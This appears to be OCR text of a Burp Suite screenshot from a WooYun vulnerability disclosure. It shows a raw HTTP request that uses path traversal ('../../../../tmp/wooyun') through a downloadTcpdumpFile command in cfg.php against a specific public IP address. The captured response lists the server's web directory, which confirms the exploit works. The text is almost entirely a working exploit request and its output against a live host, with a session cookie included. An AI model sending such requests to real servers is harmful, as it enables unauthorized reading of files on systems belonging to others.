 Go Cancel < > Target: https://222.161.231.46:8090 ?
Request
Raw Params Headers Hex
GET
/cfg.php?action=show&cmd=downloadTcpdumpFile&filenam
e=../../../../../../../../tmp/wooyun HTTP/1.1
Host: 222.161.231.46:8090
Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0;
Windows NT 5.1; Trident/4.0; CIBA; .NET4.0C;
.NET4.0E; .NET CLR 2.0.50727; .NET CLR
3.0.4506.2152; .NET CLR 3.5.30729)
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=3lie30k8lkdpi4b2dlig3fl452
Response
Raw Headers Hex
Connection: close
Content-Type: application/txt
drwxr-xr-x 6 root root 0 Jul 29
2014 .
drwxr-xr-x 16 root root 0 Jul 29
2014 ..
drwxr-xr-x 2 apache apache 0 Dec 24
22:34 cache
drwxr-xr-x 3 root root 0 Jul 29
2014 config
drwxr-xr-x 3 root root 0 Jul 29
2014 fpdf
drwxr-xr-x 4 root root 0 Jul 29
2014 libchart
-rwxr-xr-x 1 root root 617 Jul 29
2014 logger_export_pdf.php
-rwxr-xr-x 1 root root 25630 Jul 29
2014 reporter_export_img.php
www.wooyun.org